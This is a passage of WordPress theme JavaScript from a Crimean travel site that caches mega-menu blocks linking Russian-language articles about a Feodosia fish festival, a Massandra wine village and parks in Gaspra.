\u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_11_697adb7922254","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_11_697adb7922254));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 309;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9\/\" rel=\"bookmark\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0435\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 \u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430 \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9\/\" rel=\"bookmark\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\">\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9-%d0%ba%d1%83%d1%85%d0%bd%d0%b8-%d0%b1%d0%b0%d1%80%d0%b0%d0%b1%d1%83%d0%bb%d1%8c%d0%ba%d0%b0-%d0%b2\/\" rel=\"bookmark\" title=\"\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187; \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438, 16-18 \u0438\u044e\u043d\u044f 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 &quot;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&quot;, \u0438\u044e\u043d\u044c 2018\" title=\"\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187; \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438, 16-18 \u0438\u044e\u043d\u044f 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be\/\" class=\"td-post-category\">\u0412\u043a\u0443\u0441\u043d\u043e!<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9-%d0%ba%d1%83%d1%85%d0%bd%d0%b8-%d0%b1%d0%b0%d1%80%d0%b0%d0%b1%d1%83%d0%bb%d1%8c%d0%ba%d0%b0-%d0%b2\/\" rel=\"bookmark\" title=\"\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187; \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438, 16-18 \u0438\u044e\u043d\u044f 2018\">\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187; \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438, 16-18 \u0438\u044e\u043d\u044f 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%b2%d0%b8%d0%bd%d0%bd%d1%83%d1%8e-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d0%bd%d1%8e-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%b2\/\" rel=\"bookmark\" title=\"\u041f\u0435\u0440\u0432\u0443\u044e &#171;\u0412\u0438\u043d\u043d\u0443\u044e \u0434\u0435\u0440\u0435\u0432\u043d\u044e&#187; \u0432 \u041a\u0440\u044b\u043c\u0443 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0435\u0442 \u0424\u0413\u0423\u041f \u041f\u0410\u041e &#171;\u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u0430&#187;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/05\/\u0433\u0443\u0440\u0437\u0443\u0444-\u043f\u0435\u0440\u0432\u0430\u044f-\u0432\u0438\u043d\u043d\u0430\u044f-\u0434\u0435\u0440\u0435\u0432\u043d\u044f-\u043a\u0440\u044b\u043c\u0443-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/05\/\u0433\u0443\u0440\u0437\u0443\u0444-\u043f\u0435\u0440\u0432\u0430\u044f-\u0432\u0438\u043d\u043d\u0430\u044f-\u0434\u0435\u0440\u0435\u0432\u043d\u044f-\u043a\u0440\u044b\u043c\u0443-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/05\/\u0433\u0443\u0440\u0437\u0443\u0444-\u043f\u0435\u0440\u0432\u0430\u044f-\u0432\u0438\u043d\u043d\u0430\u044f-\u0434\u0435\u0440\u0435\u0432\u043d\u044f-\u043a\u0440\u044b\u043c\u0443-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0417\u0430\u0432\u043e\u0434 \u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u0430 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0435\u0442 \u043f\u0435\u0440\u0432\u0443\u044e \u0432\u0438\u043d\u043d\u0443\u044e \u0434\u0435\u0440\u0435\u0432\u043d\u044e \u0432 \u041a\u0440\u044b\u043c\u0443 - \u0432 \u0413\u0443\u0440\u0437\u0443\u0444\u0435\" title=\"\u041f\u0435\u0440\u0432\u0443\u044e &#171;\u0412\u0438\u043d\u043d\u0443\u044e \u0434\u0435\u0440\u0435\u0432\u043d\u044e&#187; \u0432 \u041a\u0440\u044b\u043c\u0443 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0435\u0442 \u0424\u0413\u0423\u041f \u041f\u0410\u041e &#171;\u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u0430&#187;\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be\/\" class=\"td-post-category\">\u0412\u043a\u0443\u0441\u043d\u043e!<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%b2%d0%b8%d0%bd%d0%bd%d1%83%d1%8e-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d0%bd%d1%8e-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%b2\/\" rel=\"bookmark\" title=\"\u041f\u0435\u0440\u0432\u0443\u044e &#171;\u0412\u0438\u043d\u043d\u0443\u044e \u0434\u0435\u0440\u0435\u0432\u043d\u044e&#187; \u0432 \u041a\u0440\u044b\u043c\u0443 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0435\u0442 \u0424\u0413\u0423\u041f \u041f\u0410\u041e &#171;\u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u0430&#187;\">\u041f\u0435\u0440\u0432\u0443\u044e &#171;\u0412\u0438\u043d\u043d\u0443\u044e \u0434\u0435\u0440\u0435\u0432\u043d\u044e&#187; \u0432 \u041a\u0440\u044b\u043c\u0443 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0435\u0442 \u0424\u0413\u0423\u041f \u041f\u0410\u041e &#171;\u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u0430&#187;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d1%80%d0%b5%d0%bf%d0%be%d1%80%d1%82%d0%b0%d0%b6-%d0%be-%d0%b4%d0%b5%d0%bc%d0%b5%d1%80%d0%b4%d0%b6%d0%b8-%d0%b4%d0%b5\/\" rel=\"bookmark\" title=\"\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0434\u0435\u043c\u0435\u0440\u0434\u0436\u0438-\u0430\u043b\u0443\u0448\u0442\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0434\u0435\u043c\u0435\u0440\u0434\u0436\u0438-\u0430\u043b\u0443\u0448\u0442\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0434\u0435\u043c\u0435\u0440\u0434\u0436\u0438-\u0430\u043b\u0443\u0448\u0442\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\" title=\"\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"http:\/\/miskhor.ru\/wp-content\/themes\/Newspaper\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d1%88%d1%82%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u0448\u0442\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d1%80%d0%b5%d0%bf%d0%be%d1%80%d1%82%d0%b0%d0%b6-%d0%be-%d0%b4%d0%b5%d0%bc%d0%b5%d1%80%d0%b4%d0%b6%d0%b8-%d0%b4%d0%b5\/\" rel=\"bookmark\" title=\"\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\">\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_11_697adb7922254","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_11_697adb7922254));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 355;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-2-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f  \u0431\u0435\u0441\u0435\u0434\u043a\u0430 \u0438 \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u043a\u0440\u0435\u043f\u043e\u0441\u0442\u044c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0441\u043c\u043e\u0442\u0440\u043e\u0432\u0430\u044f-\u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430-\u0432\u0438\u0434-\u043d\u0430-\u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0443-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0441\u043c\u043e\u0442\u0440\u043e\u0432\u0430\u044f-\u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430-\u0432\u0438\u0434-\u043d\u0430-\u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0443-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0441\u043c\u043e\u0442\u0440\u043e\u0432\u0430\u044f-\u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430-\u0432\u0438\u0434-\u043d\u0430-\u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0443-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f  \u0431\u0435\u0441\u0435\u0434\u043a\u0430 \u0438 \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u043a\u0440\u0435\u043f\u043e\u0441\u0442\u044c\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0\/\" class=\"td-post-category\">\u0413\u0430\u0441\u043f\u0440\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-2-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f  \u0431\u0435\u0441\u0435\u0434\u043a\u0430 \u0438 \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u043a\u0440\u0435\u043f\u043e\u0441\u0442\u044c\">\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f ...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-1-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0434\u0432\u043e\u0440\u0435\u0446-\u0445\u0430\u0440\u0430\u043a\u0441-\u0432\u0438\u0434-\u0442\u0435\u0440\u0440\u0430\u0441\u044b-2-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0434\u0432\u043e\u0440\u0435\u0446-\u0445\u0430\u0440\u0430\u043a\u0441-\u0432\u0438\u0434-\u0442\u0435\u0440\u0440\u0430\u0441\u044b-2-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0434\u0432\u043e\u0440\u0435\u0446-\u0445\u0430\u0440\u0430\u043a\u0441-\u0432\u0438\u0434-\u0442\u0435\u0440\u0440\u0430\u0441\u044b-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0\/\" class=\"td-post-category\">\u0413\u0430\u0441\u043f\u0440\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-1-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b\">\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu 